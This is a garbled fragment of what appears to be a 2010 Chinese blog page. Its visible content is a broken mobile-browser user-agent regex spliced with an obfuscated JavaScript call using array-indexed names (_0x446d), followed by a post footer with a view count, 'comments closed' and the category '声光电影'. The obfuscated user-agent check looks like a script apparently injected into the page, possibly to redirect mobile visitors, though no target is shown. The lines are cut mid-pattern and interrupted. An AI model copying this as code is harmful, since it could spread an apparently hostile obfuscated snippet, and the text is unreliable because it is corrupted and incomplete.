
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|ge
w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|
c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iri
[...]
15 views |
评论关闭
Mar 20th, 2010 | Filed under
声光电影